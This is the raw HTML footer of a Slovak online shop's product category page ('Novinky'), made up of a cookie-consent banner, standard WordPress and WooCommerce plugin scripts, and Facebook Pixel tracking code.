		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Na poskytovanie tých najlepších skúseností používame technológie, ako sú súbory cookie na ukladanie a/alebo prístup k informáciám o zariadení. Súhlas s týmito technológiami nám umožní spracovávať údaje, ako je správanie pri prehliadaní alebo jedinečné ID na tejto stránke. Nesúhlas alebo odvolanie súhlasu môže nepriaznivo ovplyvniť určité vlastnosti a funkcie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkčné</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkčné</span></label>
								</span>
								Vždy aktívny							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Technické uloženie alebo prístup sú nevyhnutne potrebné na legitímny účel umožnenia použitia konkrétnej služby, ktorú si účastník alebo používateľ výslovne vyžiadal, alebo na jediný účel vykonania prenosu komunikácie cez elektronickú komunikačnú sieť.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Predvoľby</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Predvoľby</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Technické uloženie alebo prístup je potrebný na legitímny účel ukladania preferencií, ktoré si účastník alebo používateľ nepožaduje.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Štatistiky</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Štatistiky</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Technické úložisko alebo prístup, ktorý sa používa výlučne na štatistické účely.</span>
					<span class="cmplz-description-statistics-anonymous">Technické úložisko alebo prístup, ktorý sa používa výlučne na anonymné štatistické účely. Bez predvolania, dobrovoľného plnenia zo strany vášho poskytovateľa internetových služieb alebo dodatočných záznamov od tretej strany, informácie uložené alebo získané len na tento účel sa zvyčajne nedajú použiť na vašu identifikáciu.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Technické úložisko alebo prístup sú potrebné na vytvorenie používateľských profilov na odosielanie reklamy alebo sledovanie používateľa na webovej stránke alebo na viacerých webových stránkach na podobné marketingové účely.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovať možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Správa služieb</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Prečítajte si viac o týchto účeloch</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prijať</button>
		<button class="cmplz-btn cmplz-deny">Odmietnuť</button>
		<button class="cmplz-btn cmplz-view-preferences">Zobraziť predvoľby</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložiť predvoľby</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobraziť predvoľby</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovať súhlas</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/heretic.sk"}},{"@type":"ListItem","position":2,"item":{"name":"Novinky","@id":"https:\/\/heretic.sk\/kategoria-produktu\/novinky\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=315466228162643&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://heretic.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://heretic.sk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://heretic.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script id="sbfp_script-js-extra">
var sbfp_script_data = {"countdown":"15","timeout":"10","fbpage":"statebuilt"};
//# sourceURL=sbfp_script-js-extra
</script>
<script src="https://heretic.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp-script.js?ver=1.8.1" id="sbfp_script-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Rozbali\u0165 podraden\u00e9 menu","collapse":"Zbali\u0165 podraden\u00e9 menu"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://heretic.sk/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.5.3" id="storefront-navigation-js"></script>
<script src="https://heretic.sk/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.5.3" id="storefront-header-cart-js"></script>
<script src="https://heretic.sk/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.5.3" id="storefront-handheld-footer-bar-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://heretic.sk/wp-json/complianz/v1/","locale":"lang=sk&locale=sk_SK","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"\u0161tatistiky","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknut\u00edm prijmete s\u00fabory cookie {category} a povol\u00edte tento obsah","aria_label":"Kliknut\u00edm prijmete s\u00fabory cookie {category} a povol\u00edte tento obsah","css_file":"https://heretic.sk/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Z\u00e1sady pou\u017e\u00edvania s\u00faborov cookie ","url":"https://heretic.sk/zasady-pouzivania-suborov-cookie-eu/"},"privacy-statement":{"title":"Z\u00e1sady ochrany osobn\u00fdch \u00fadajov","url":"https://heretic.sk/ochrana-sukromia/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://heretic.sk/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heretic.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heretic.sk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.3.3-3.1.9', '315466228162643');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "8.3.3",
    "pluginVersion": "3.1.9",
    "content_name": "Novinky",
    "content_category": "Novinky",
    "content_ids": "[\"wc_post_id_94\",\"wc_post_id_104\",\"wc_post_id_70\",\"wc_post_id_82\",\"wc_post_id_78\",\"wc_post_id_74\",\"wc_post_id_113\",\"wc_post_id_125\",\"wc_post_id_92\",\"wc_post_id_86\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_94",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_104",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_70",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_82",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_78",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_74",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_113",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_125",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_92",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_86",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_102",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_96",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_58",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_21",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_66",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_62",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_106",
            "quantity": 1
        },
        "17": {
            "id": "wc_post_id_123",
            "quantity": 1
        },
        "18": {
            "id": "wc_post_id_115",
            "quantity": 1
        }
    }
}, {
    "eventID": "18dae728-07b8-4407-9712-566b444af69f"
});
 });
</script>

</body>
</html>
